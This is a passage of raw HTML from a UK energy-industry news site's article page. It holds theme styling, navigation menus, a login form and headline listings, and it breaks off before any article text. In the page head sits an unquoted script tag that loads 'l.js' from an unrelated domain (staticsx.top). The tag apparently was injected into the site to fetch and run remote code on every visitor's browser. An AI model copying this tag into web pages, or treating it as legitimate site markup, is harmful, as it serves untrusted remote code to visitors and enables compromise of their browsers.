                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-5556 single-format-standard heat-networks-industry-council-members-sign-new-consumer-protection-agreement global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972ce9389395_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6972ce9389395_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972ce9389395_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972ce9389d82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6972ce9389d82" ><script>var block_td_uid_2_6972ce9389d82 = new tdBlock();
block_td_uid_2_6972ce9389d82.id = "td_uid_2_6972ce9389d82";
block_td_uid_2_6972ce9389d82.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6972ce9389d82_rand","tdc_css_class":"td_uid_2_6972ce9389d82_rand","tdc_css_class_style":"td_uid_2_6972ce9389d82_rand_style"}';
block_td_uid_2_6972ce9389d82.td_column_number = "3";
block_td_uid_2_6972ce9389d82.block_type = "td_block_mega_menu";
block_td_uid_2_6972ce9389d82.post_count = "5";
block_td_uid_2_6972ce9389d82.found_posts = "1679";
block_td_uid_2_6972ce9389d82.header_color = "";
block_td_uid_2_6972ce9389d82.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972ce9389d82.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_6972ce9389d82);
</script><div id=td_uid_2_6972ce9389d82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972ce9389d82" data-td_block_id="td_uid_2_6972ce9389d82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972ce9389d82" data-td_block_id="td_uid_2_6972ce9389d82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6972ce938da6a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_6972ce938da6a" ><script>var block_td_uid_3_6972ce938da6a = new tdBlock();
block_td_uid_3_6972ce938da6a.id = "td_uid_3_6972ce938da6a";
block_td_uid_3_6972ce938da6a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6972ce938da6a_rand","tdc_css_class":"td_uid_3_6972ce938da6a_rand","tdc_css_class_style":"td_uid_3_6972ce938da6a_rand_style"}';
block_td_uid_3_6972ce938da6a.td_column_number = "3";
block_td_uid_3_6972ce938da6a.block_type = "td_block_mega_menu";
block_td_uid_3_6972ce938da6a.post_count = "5";
block_td_uid_3_6972ce938da6a.found_posts = "53";
block_td_uid_3_6972ce938da6a.header_color = "";
block_td_uid_3_6972ce938da6a.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972ce938da6a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_6972ce938da6a);
</script><div id=td_uid_3_6972ce938da6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972ce938da6a" data-td_block_id="td_uid_3_6972ce938da6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972ce938da6a" data-td_block_id="td_uid_3_6972ce938da6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6972ce938fd5c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_6972ce938fd5c" ><script>var block_td_uid_4_6972ce938fd5c = new tdBlock();
block_td_uid_4_6972ce938fd5c.id = "td_uid_4_6972ce938fd5c";
block_td_uid_4_6972ce938fd5c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6972ce938fd5c_rand","tdc_css_class":"td_uid_4_6972ce938fd5c_rand","tdc_css_class_style":"td_uid_4_6972ce938fd5c_rand_style"}';
block_td_uid_4_6972ce938fd5c.td_column_number = "3";
block_td_uid_4_6972ce938fd5c.block_type = "td_block_mega_menu";
block_td_uid_4_6972ce938fd5c.post_count = "5";
block_td_uid_4_6972ce938fd5c.found_posts = "6";
block_td_uid_4_6972ce938fd5c.header_color = "";
block_td_uid_4_6972ce938fd5c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972ce938fd5c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6972ce938fd5c);
</script><div id=td_uid_4_6972ce938fd5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
